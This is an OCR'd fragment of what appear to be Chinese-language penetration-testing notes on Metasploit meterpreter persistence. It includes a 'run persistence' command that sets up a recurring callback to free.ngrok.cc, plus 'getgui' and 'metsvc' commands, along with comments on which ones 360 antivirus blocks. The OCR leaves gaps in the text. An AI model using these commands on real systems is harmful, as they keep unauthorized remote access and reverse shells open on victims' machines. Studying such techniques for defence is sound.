
**
Persistence:
**
`
` 用于创建启动项启动，会创建注册表，
run persistence -h
创建文件。（X86_Linux 不支持此脚本）
run persistence -U -i 10 -p 10390 -r free.ngrok.cc
会被 360 拦，-i 10 10 秒请求一次, 使用 powershell 执行也被
监控而被 360 拦截
meterpreter 的 `
` 命令可以开启成功。360 会
run getgui -e
提示阻止
`
` ：用于创建服务，会创建 meterpreter 服
Run metsvc -h
务，并上传三个文件，使用-r参数可以卸载服务 ，被拦
Msf Powershell